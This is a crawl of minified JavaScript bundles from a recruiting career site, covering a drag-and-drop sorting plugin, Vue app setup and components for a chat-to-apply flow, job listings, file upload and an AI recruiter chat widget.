        uo.top -= l.f, uo.left -= l.e;
      }
    },
    dragOverAnimationComplete: function() {
      ee && (ee = !1, _i());
    },
    drop: function(o) {
      var n = o.originalEvent, s = o.rootEl, i = o.parentEl, l = o.sortable, r = o.dispatchSortableEvent, a = o.oldIndex, d = o.putSortable, c = d || this.sortable;
      if (n) {
        var u = this.options, h = i.children;
        if (!Pt)
          if (u.multiDragKey && !this.multiDragKeyDown && this._deselectMultiDrag(), L(T, u.selectedClass, !~_.indexOf(T)), ~_.indexOf(T))
            _.splice(_.indexOf(T), 1), ro = null, co({
              sortable: l,
              rootEl: s,
              name: "deselect",
              targetEl: T,
              originalEvent: n
            });
          else {
            if (_.push(T), co({
              sortable: l,
              rootEl: s,
              name: "select",
              targetEl: T,
              originalEvent: n
            }), n.shiftKey && ro && l.el.contains(ro)) {
              var p = O(ro), m = O(T);
              if (~p && ~m && p !== m) {
                var y, B;
                for (m > p ? (B = p, y = m) : (B = m, y = p + 1); B < y; B++)
                  ~_.indexOf(h[B]) || (L(h[B], u.selectedClass, !0), _.push(h[B]), co({
                    sortable: l,
                    rootEl: s,
                    name: "select",
                    targetEl: h[B],
                    originalEvent: n
                  }));
              }
            } else
              ro = T;
            we = c;
          }
        if (Pt && this.isMultiDrag) {
          if (ee = !1, (i[U].options.sort || i !== s) && _.length > 1) {
            var z = x(T), E = O(T, ":not(." + this.options.selectedClass + ")");
            if (!ao && u.animation && (T.thisAnimationDuration = null), c.captureAnimationState(), !ao && (u.animation && (T.fromRect = z, _.forEach(function(w) {
              if (w.thisAnimationDuration = null, w !== T) {
                var le = ee ? x(w) : z;
                w.fromRect = le, c.addAnimationState({
                  target: w,
                  rect: le
                });
              }
            })), _i(), _.forEach(function(w) {
              h[E] ? i.insertBefore(w, h[E]) : i.appendChild(w), E++;
            }), a === O(T))) {
              var F = !1;
              _.forEach(function(w) {
                if (w.sortableIndex !== O(w)) {
                  F = !0;
                  return;
                }
              }), F && (r("update"), r("sort"));
            }
            _.forEach(function(w) {
              is(w);
            }), c.animateAll();
          }
          we = c;
        }
        (s === i || d && d.lastPutMode !== "clone") && ie.forEach(function(w) {
          w.parentNode && w.parentNode.removeChild(w);
        });
      }
    },
    nullingGlobal: function() {
      this.isMultiDrag = Pt = !1, ie.length = 0;
    },
    destroyGlobal: function() {
      this._deselectMultiDrag(), k(document, "pointerup", this._deselectMultiDrag), k(document, "mouseup", this._deselectMultiDrag), k(document, "touchend", this._deselectMultiDrag), k(document, "keydown", this._checkKeyDown), k(document, "keyup", this._checkKeyUp);
    },
    _deselectMultiDrag: function(o) {
      if (!(typeof Pt < "u" && Pt) && we === this.sortable && !(o && ce(o.target, this.options.draggable, this.sortable.el, !1)) && !(o && o.button !== 0))
        for (; _.length; ) {
          var n = _[0];
          L(n, this.options.selectedClass, !1), _.shift(), co({
            sortable: this.sortable,
            rootEl: this.sortable.el,
            name: "deselect",
            targetEl: n,
            originalEvent: o
          });
        }
    },
    _checkKeyDown: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !0);
    },
    _checkKeyUp: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !1);
    }
  }, ge(e, {
    // Static methods & properties
    pluginName: "multiDrag",
    utils: {
      /**
       * Selects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be selected
       */
      select: function(o) {
        var n = o.parentNode[U];
        !n || !n.options.multiDrag || ~_.indexOf(o) || (we && we !== n && (we.multiDrag._deselectMultiDrag(), we = n), L(o, n.options.selectedClass, !0), _.push(o));
      },
      /**
       * Deselects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be deselected
       */
      deselect: function(o) {
        var n = o.parentNode[U], s = _.indexOf(o);
        !n || !n.options.multiDrag || !~s || (L(o, n.options.selectedClass, !1), _.splice(s, 1));
      }
    },
    eventProperties: function() {
      var o = this, n = [], s = [];
      return _.forEach(function(i) {
        n.push({
          multiDragElement: i,
          index: i.sortableIndex
        });
        var l;
        ee && i !== T ? l = -1 : ee ? l = O(i, ":not(." + o.options.selectedClass + ")") : l = O(i), s.push({
          multiDragElement: i,
          index: l
        });
      }), {
        items: z_(_),
        clones: [].concat(ie),
        oldIndicies: n,
        newIndicies: s
      };
    },
    optionListeners: {
      multiDragKey: function(o) {
        return o = o.toLowerCase(), o === "ctrl" ? o = "Control" : o.length > 1 && (o = o.charAt(0).toUpperCase() + o.substr(1)), o;
      }
    }
  });
}
function fC(e, t) {
  _.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function Ca(e, t) {
  ie.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function _i() {
  _.forEach(function(e) {
    e !== T && e.parentNode && e.parentNode.removeChild(e);
  });
}
v.mount(new hC());
v.mount(Is, Ts);
const mC = window.Vue.createApp;
v.mount(new pC());
async function wC(e, t, o, n, s) {
  o = gC(o);
  const i = mC({ data: () => o });
  return i.config.compilerOptions.isCustomElement = N_, bC(i, n), await yC(i, t, s), _C(i), i.mount(e), i;
}
const vs = new Wa("");
let ka = !1;
function gC(e) {
  if (ka === !1) {
    const t = e.csrfToken, o = e.courierEnvironmentData, n = e.courierCurrentRouteData;
    o || n ? vs.updateAllMountingData(o, n) : t !== "undefined" && vs.updateCsrfToken(t), ka = !0;
  }
  return delete e.csrfToken, delete e.courierEnvironmentData, delete e.courierCurrentRouteData, e;
}
let Ci = null;
function bC(e, t) {
  e.use(Ye, {
    colors: t || {},
    breakpoints: {
      xs: 576,
      sm: 768,
      md: 992,
      lg: 1200
    },
    css: {
      colorShadeCssVariables: !0
    },
    presets: {
      // We cant do anything about the keys here. They're built into wave.
      /* eslint-disable @typescript-eslint/naming-convention */
      "w-checkbox": { labelColor: "black" },
      "w-checkboxes": { labelColor: "black" },
      "w-dialog": { contentClass: "grey-light6--bg", dialogClass: "bdrs2 bd3", persistent: !0, persistentNoAnimation: !0 },
      "w-form": { noKeyupValidation: !0 },
      "w-input": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-radio": { labelColor: "black" },
      "w-radios": { labelColor: "black" },
      "w-select": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-tabs": { titleClass: "body" },
      // Makes the tab font size smaller by default
      "w-textarea": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" }
      /* eslint-enable @typescript-eslint/naming-convention */
    }
  }), Ci === null ? Ci = e.config.globalProperties.$waveui : (e.config.globalProperties.$waveui = Ci, e.provide("$waveui", Ci));
}
const ki = [];
async function yC(e, t, o) {
  for (const n of t) {
    if (!Object.keys(o).includes(n)) {
      console.error(`Component with the name of '${n}' not found!`);
      continue;
    }
    const s = n.split(/(?=[A-Z])/).join("-").toLowerCase();
    ki.includes(s) && (e.unmount(), ki.splice(ki.indexOf(s), 1));
    const i = await o[n]();
    e.component(s, i.default), ki.push(s);
  }
}
const vC = /* @__PURE__ */ new Map([
  [_s, Ov],
  [Ka, vs],
  [Ea, Tv]
]);
function _C(e) {
  vC.forEach((t, o) => {
    e.provide(o, t), (o === _s || o === Ea) && (window[o.description] = t);
  }), e.provide("app", e);
}
const Va = /* @__PURE__ */ Object.assign({ "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgent.vue": () => import("./AIRecruiterAgent-96860453.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButton.vue": () => import("./AIRecruiterAgentButton-bce5750c.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonGenericIcon.vue": () => import("./AIRecruiterAgentButtonGenericIcon-1baff272.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIntro.vue": () => import("./AIRecruiterAgentButtonIntro-42b9b9ec.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIsolvedIcon.vue": () => import("./AIRecruiterAgentButtonIsolvedIcon-878193de.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChat.vue": () => import("./AIRecruiterAgentChat-11fc6497.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessageIcon.vue": () => import("./AIRecruiterAgentChatMessageIcon-6314e06c.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessagesContainer.vue": () => import("./AIRecruiterAgentChatMessagesContainer-195b17b1.js").then((e) => e.c), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentIconGradient.vue": () => import("./AIRecruiterAgentIconGradient-4f5ae959.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplayJobs.vue": () => import("./AIRecruiterAgentChatMessageDisplayJobs-88239e95.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplaySkills.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkills-7f9a4cd6.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageJobsResult.vue": () => import("./AIRecruiterAgentChatMessageJobsResult-78cfe861.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessagePrompt.vue": () => import("./AIRecruiterAgentChatMessagePrompt-704936f0.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageResumeProcessing.vue": () => import("./AIRecruiterAgentChatMessageResumeProcessing-56104602.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageText.vue": () => import("./AIRecruiterAgentChatMessageText-3b0a0ce9.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageWelcome.vue": () => import("./AIRecruiterAgentChatMessageWelcome-43ba4d38.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageResumeUpload.vue": () => import("./AIRecruiterAgentMessageResumeUpload-00a33751.js").then((e) => e.a), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageUnableToLoad.vue": () => import("./AIRecruiterAgentMessageUnableToLoad-9fb5c828.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayJob.vue": () => import("./AIRecruiterAgentChatMessageDisplayJob-6b7a3b59.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayResumeUploading.vue": () => import("./AIRecruiterAgentChatMessageDisplayResumeUploading-d4c97d64.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsProblemNoSkills-80813075.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-c515565b.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsTags.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsTags-bdfc11f9.js").then((e) => e.a), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/FeedbackRating.vue": () => import("./FeedbackRating-e13d4380.js").then((e) => e.a), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleBasicInfo.vue": () => import("./CtaChatBubbleBasicInfo-05a5d8a9.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleConsent.vue": () => import("./CtaChatBubbleConsent-2f5ec7f5.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleContainer.vue": () => import("./CtaChatBubbleContainer-2ca241ed.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleResumeUpload.vue": () => import("./CtaChatBubbleResumeUpload-d593dc74.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleReview.vue": () => import("./CtaChatBubbleReview-01b61fa5.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqCheckbox.vue": () => import("./CtaChatBubbleSqCheckbox-b908e7b1.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqMultiSelect.vue": () => import("./CtaChatBubbleSqMultiSelect-5169064f.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqSelect.vue": () => import("./CtaChatBubbleSqSelect-4e29e252.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqText.vue": () => import("./CtaChatBubbleSqText-fad64bbf.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqTextarea.vue": () => import("./CtaChatBubbleSqTextarea-fbe4506f.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSubmitApplication.vue": () => import("./CtaChatBubbleSubmitApplication-f6941d12.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleText.vue": () => import("./CtaChatBubbleText-914bee71.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApply.vue": () => import("./ChatToApply-169ea34b.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyBookingContainer.vue": () => import("./ChatToApplyBookingContainer-d0d894dd.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyMessageContainer.vue": () => import("./ChatToApplyMessageContainer-464357f2.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatToApplyWelcomeContainer.vue": () => import("./ChatToApplyWelcomeContainer-a5bdf5f6.js"), "../../src/Public_Career_Site/Module/jobs/JobDetail.vue": () => import("./JobDetail-e77cbbf6.js"), "../../src/Public_Career_Site/Module/jobs/JobList.vue": () => import("./JobList-b6495a94.js"), "../../src/Public_Career_Site/Module/jobs/JobListings.vue": () => import("./JobListings-a7ed70fb.js"), "../../src/Public_Career_Site/Module/jobs/SearchFilter.vue": () => import("./SearchFilter-41d4705c.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaIcons.vue": () => import("./SocialMediaIcons-122dd873.js"), "../../src/Public_Career_Site/Module/jobs/SocialMediaWidget.vue": () => import("./SocialMediaWidget-0cfd19b5.js"), "../../src/Public_Career_Site/Module/jobs/apply/ApplyExistingVerify.vue": () => import("./ApplyExistingVerify-bf16f8dd.js").then((e) => e.a), "../../src/Public_Career_Site/Module/jobs/apply/ApplyNew.vue": () => import("./ApplyNew-fe73e372.js"), "../../src/Public_Career_Site/Module/jobs/apply/JobApply.vue": () => import("./JobApply-f3486a83.js"), "../../src/Public_Career_Site/Module/questionnaire/Questionnaire.vue": () => import("./Questionnaire-ffe3f7fe.js"), "../../src/Public_Career_Site/Module/reports/ScheduledReport.vue": () => import("./ScheduledReport-4d22663e.js"), "../../src/Public_Career_Site/Toaster.vue": () => import("./Toaster-ad969201.js"), "../../src/Public_Career_Site/WaveToaster.vue": () => import("./WaveToaster-28c44b99.js") }), CC = Object.keys(Va).reduce((e, t) => {
  const o = t.match(/\/.*\/(.*?).vue/i);
  return o && o.length >= 2 && (e[o[1]] = Va[t]), e;
}, {});
async function $C(e, t, o, n) {
  return await wC(e, t, o, n, CC);
}
export {
  b as _,
  VC as a,
  CC as c,
  $C as i,
  SC as u
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/CtaChatBubbleSqText-d33a1f36.js
body_size: 774
content:
import { c as y } from "./CtaChatBubbleSqText-c913060c.js";
import { v as C } from "./htmlSafe-1151bbec.js";
import "./date-8738c15e.js";
import "./public-career-site-f4ec4577.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, T = window.Vue.defineComponent, a = window.Vue.unref, k = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, q = window.Vue.createVNode, D = window.Vue.createTextVNode, S = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ T({
  __name: "CtaChatBubbleSqText",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, y),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, o = e.data[0].required ?? !1, t = F(!o), n = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? o && (n.value === null || n.value === "") ? t.value = !1 : (t.value = !0, V()) : t.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      t.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-input"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? k((i(), r("p", M, null, 512)), [
          [a(C), e.text + (a(o) ? " *" : "")]
        ]) : d("", !0),
        q(v, {
          modelValue: n.value,
          "onUpdate:modelValue": s[0] || (s[0] = (x) => n.value = x),
          class: "my2",
          validators: a(o) ? [a(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "validators"]),
        t.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          onClick: _
        }, {
          default: S(() => s[1] || (s[1] = [
            D(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJob-6b7a3b59.js
body_size: 824
content:
import { A as y } from "./ApIcon-6a411498.js";
import { m as f } from "./lightning-bolt-7364247b.js";
import "./date-8738c15e.js";
import { _ as j } from "./public-career-site-f4ec4577.js";
import { v as g } from "./htmlSafe-1151bbec.js";
const V = window.Vue.defineComponent, c = window.Vue.unref, n = window.Vue.createElementVNode, h = window.Vue.withDirectives, m = window.Vue.createVNode, l = window.Vue.resolveComponent, k = window.Vue.toHandlers, x = window.Vue.mergeProps, a = window.Vue.withCtx, i = window.Vue.openBlock, p = window.Vue.createBlock, v = window.Vue.createCommentVNode, A = window.Vue.toDisplayString, u = window.Vue.createElementBlock, C = { class: "mb0" }, N = ["href"], S = window.Vue.computed, T = /* @__PURE__ */ V({
  __name: "AIRecruiterAgentChatMessageDisplayJob",
  props: {
    job: {},
    startChatToApply: { type: Function }
  },
  setup(d) {
    const o = d, w = S(() => {
      const t = [];
      if (o.job.location && t.push(o.job.location), o.job.employmentTypeName && t.push(o.job.employmentTypeName), (o.job.maximumSalary || o.job.minimumSalary) && o.job.payTimeFrameName) {
        const e = [];
        o.job.minimumSalary && e.push(`$${o.job.minimumSalary}`), o.job.maximumSalary && e.push(`$${o.job.maximumSalary}`);
        const s = `${e.join(" - ")} ${o.job.payTimeFrameName}`;
        t.push(s);
      }
      return t.join(" | ");
    });
    return (t, e) => {
      const s = l("w-tag"), _ = l("w-tooltip"), b = l("w-flex");
      return i(), p(b, { column: "" }, {
        default: a(() => [
          n("p", null, [
            h(n("b", null, null, 512), [
              [c(g), o.job.jobListingTitle]
            ]),
            m(_, { top: "" }, {
              activator: a(({ on: r }) => [
                o.job.chatToApplyEnabled ? (i(), p(s, x({
                  key: 0,
                  round: "",
                  class: "mx1 pa1 nowrap"
                }, k(r)), {
                  default: a(() => [
                    m(y, {
                      icon: c(f),
                      color: "yellow",
                      class: "rounded",
                      sm: ""
                    }, null, 8, ["icon"]),
                    e[1] || (e[1] = n("b", { class: "pr1" }, "Book Today", -1))
                  ]),
                  _: 2
                }, 1040)) : v("", !0)
              ]),
              default: a(() => [
                e[2] || (e[2] = n("div", { class: "ma2 text-left" }, " Apply now with the opportunity to book an interview immediately. ", -1))
              ]),
              _: 1
            })
          ]),
          n("p", C, A(w.value), 1),
          o.job.chatToApplyEnabled ? (i(), u("a", {
            key: 0,
            class: "text-center light-blue-dark3",
            href: "#",
            onClick: e[0] || (e[0] = (r) => o.startChatToApply(o.job.jobListingId))
          }, " Apply Now ")) : (i(), u("a", {
            key: 1,
            class: "text-center light-blue-dark3",
            href: `/jobs/${o.job.jobListingId}`,
            target: "_blank"
          }, " View Job ", 8, N))
        ]),
        _: 1
      });
    };
  }
});
const J = /* @__PURE__ */ j(T, [["__scopeId", "data-v-fabcab1a"]]);
export {
  J as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/AIRecruiterAgentIconGradient-4f5ae959.js
body_size: 329
content:
import { _ as n } from "./public-career-site-f4ec4577.js";
const o = {}, e = window.Vue.createElementVNode, r = window.Vue.openBlock, s = window.Vue.createElementBlock, l = {
  width: "36",
  height: "36",
  viewBox: "0 0 36 36",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(c, t) {
  return r(), s("svg", l, t[0] || (t[0] = [
    e("path", {
      d: "M3.59961 0.501465C2.64508 0.50155 1.72971 0.880294 1.05469 1.55518C0.379559 2.23031 0 3.1463 0 4.10107V25.7007C0 26.6555 0.379559 27.5715 1.05469 28.2466C1.72972 28.9215 2.64504 29.3012 3.59961 29.3013H28.7998L36 36.5005V4.10107C36 3.1463 35.6204 2.23031 34.9453 1.55518C34.2702 0.88016 33.3541 0.501465 32.3994 0.501465H3.59961ZM20.7002 12.5005L27.9004 15.2007L20.7002 17.8999L18 25.1001L15.2998 17.8999L8.09961 15.2007L15.2998 12.5005L18 5.30029L20.7002 12.5005Z",
      fill: "url(#paint0_linear_4119_6519)"
    }, null, -1),
    e("defs", null, [
      e("linearGradient", {
        id: "paint0_linear_4119_6519",
        x1: "-1.14651e-06",
        y1: "-0.499483",
        x2: "47.7844",
        y2: "6.43977",
        gradientUnits: "userSpaceOnUse"
      }, [
        e("stop", {
          offset: "0.237402",
          "stop-color": "#008eb9"
        }),
        e("stop", {
          offset: "1",
          "stop-color": "#00556d"
        })
      ])
    ], -1)
  ]));
}
const a = /* @__PURE__ */ n(o, [["render", i]]);
export {
  a as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/FileUpload-f0b7cb77.js
body_size: 629
content:
import { A as _ } from "./ApIcon-6a411498.js";
import { _ as w } from "./public-career-site-f4ec4577.js";
const V = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M16.5 6v11.5a4 4 0 0 1-4 4a4 4 0 0 1-4-4V5A2.5 2.5 0 0 1 11 2.5A2.5 2.5 0 0 1 13.5 5v10.5a1 1 0 0 1-1 1a1 1 0 0 1-1-1V6H10v9.5a2.5 2.5 0 0 0 2.5 2.5a2.5 2.5 0 0 0 2.5-2.5V5a4 4 0 0 0-4-4a4 4 0 0 0-4 4v12.5a5.5 5.5 0 0 0 5.5 5.5a5.5 5.5 0 0 0 5.5-5.5V6h-1.5Z"/>'
}, v = V, g = window.Vue.defineComponent, y = window.Vue.unref, i = window.Vue.createVNode, C = window.Vue.toDisplayString, s = window.Vue.openBlock, c = window.Vue.createElementBlock, F = window.Vue.createCommentVNode, N = window.Vue.createElementVNode, h = window.Vue.resolveComponent, D = window.Vue.Fragment, x = { for: "file-upload" }, k = {
  key: 0,
  type: "file",
  class: "file-name mt1"
}, d = window.Vue.ref, A = /* @__PURE__ */ g({
  __name: "FileUpload",
  props: {
    fileTypesToDisplay: { default: () => [".pdf", ".docx", ".doc", ".txt", ".jpg", ".jpeg", ".png"] }
  },
  emits: ["update-file-info"],
  setup(p, { emit: r }) {
    const u = p, f = r, o = d("No File Chosen"), a = d("");
    function m(l) {
      const e = l.target;
      if (e.files) {
        const n = new FileReader();
        n.readAsDataURL(e.files[0]), o.value = e.files[0].name, n.onload = () => {
          n.result && (a.value = n.result, f("update-file-info", { fileName: o.value, fileData: a.value }));
        };
      }
    }
    return (l, e) => {
      const n = h("w-input");
      return s(), c(D, null, [
        N("label", x, [
          i(_, {
            icon: y(v),
            size: "25",
            color: "primary",
            class: "align-self-center"
          }, null, 8, ["icon"]),
          o.value ? (s(), c("span", k, C(o.value), 1)) : F("", !0)
        ]),
        i(n, {
          id: "file-upload",
          modelValue: o.value,
          "onUpdate:modelValue": e[0] || (e[0] = (t) => o.value = t),
          type: "file",
          class: "file-upload",
          accept: u.fileTypesToDisplay.join(","),
          preview: !1,
          onChange: e[1] || (e[1] = (t) => m(t))
        }, null, 8, ["modelValue", "accept"])
      ], 64);
    };
  }
});
const B = /* @__PURE__ */ w(A, [["__scopeId", "data-v-a7c1bd09"]]);
export {
  B as F
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJobs-88239e95.js
body_size: 663
content:
import w from "./AIRecruiterAgentChatMessageDisplayJob-6b7a3b59.js";
import { F as b } from "./FeedbackRating-e13d4380.js";
import { _ as g } from "./public-career-site-f4ec4577.js";
const y = window.Vue.defineComponent, s = window.Vue.createVNode, V = window.Vue.createElementVNode, r = window.Vue.resolveComponent, n = window.Vue.withCtx, h = window.Vue.createTextVNode, u = window.Vue.openBlock, C = window.Vue.createBlock, f = window.Vue.createCommentVNode, A = window.Vue.Fragment, v = window.Vue.createElementBlock, F = { class: "text-right" }, B = window.Vue.computed, p = window.Vue.ref, M = /* @__PURE__ */ y({
  __name: "AIRecruiterAgentChatMessageDisplayJobs",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(d) {
    const t = d, a = p(t.jobs.length <= 5), c = p(t.jobs.length > 5), m = B(() => {
      const e = [];
      return a.value === !1 ? e.push(...t.jobs.slice(0, 5)) : e.push(...t.jobs), e;
    });
    return (e, o) => {
      const l = r("w-list"), _ = r("w-button");
      return u(), v(A, null, [
        V("div", F, [
          s(b)
        ]),
        s(l, {
          items: m.value,
          "item-class": "bdb1 pb1 pt2 size--md job-list-item",
          class: "size--lg pl0"
        }, {
          item: n(({ item: i }) => [
            s(w, {
              job: i,
              "start-chat-to-apply": e.startChatToApply
            }, null, 8, ["job", "start-chat-to-apply"])
          ]),
          _: 1
        }, 8, ["items"]),
        c.value ? (u(), C(l, {
          key: 0,
          items: [{}],
          "item-class": "pb0 pt3",
          class: "pa0 ma0"
        }, {
          item: n(() => [
            s(_, {
              class: "py4",
              width: "100%",
              "bg-color": "blue-grey-light5",
              color: "blue-grey-dark5",
              onClick: o[0] || (o[0] = (i) => {
                a.value = !0, c.value = !1, e.scrollToBottom(!0);
              })
            }, {
              default: n(() => o[1] || (o[1] = [
                h(" Load more matches ")
              ])),
              _: 1
            })
          ]),
          _: 1
        })) : f("", !0)
      ], 64);
    };
  }
});
const x = /* @__PURE__ */ g(M, [["__scopeId", "data-v-7ca217dd"]]);
export {
  x as default
};


--- FILE ---
content_type: text/javascript
request_url: https://mpms.applicantpro.com/js/web-components/AIRecruiterAgentButtonIsolvedIcon-878193de.js
body_size: 291
content:
import { _ as t } from "./public-career-site-f4ec4577.js";
const o = {}, n = window.Vue.createElementVNode, r = window.Vue.openBlock, c = window.Vue.createElementBlock, s = {
  width: "24",
  height: "24",
  viewBox: "0 0 24 24",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(l, e) {
  return r(), c("svg", s, e[0] || (e[0] = [
    n("path", {
      d: "M7.55556 7.55296H16.4444M7.55556 11.9949H14.2222M14.2222 17.5474H13.1111L7.55556 20.8789V17.5474H5.33333C4.44928 17.5474 3.60143 17.1964 2.97631 16.5716C2.35119 15.9469 2 15.0995 2 14.2159V5.33197C2 4.44841 2.35119 3.60103 2.97631 2.97626C3.60143 2.35148 4.44928 2.00049 5.33333 2.00049H18.6667C19.5507 2.00049 20.3986 2.35148 21.0237 2.97626C21.6488 3.60103 22 4.44841 22 5.33197V10.3292M19.7778 21.9894V22.0005M19.7778 18.6579C20.2759 18.6563 20.7591 18.4878 21.15 18.1792C21.5409 17.8707 21.8169 17.44 21.9339 16.9561C22.051 16.4722 22.0022 15.9631 21.7954 15.5102C21.5886 15.0572 21.2357 14.6868 20.7933 14.458C20.3513 14.2317 19.8457 14.1615 19.3587 14.2589C18.8717 14.3563 18.432 14.6155 18.1111 14.9944",
      stroke: "white",
      "stroke-width": "2",
      "stroke-linecap": "round",
      "stroke-linejoin": "round"
    }, null, -1)
  ]));
}
const w = /* @__PURE__ */ t(o, [["render", i]]);
export {
  w as default
};


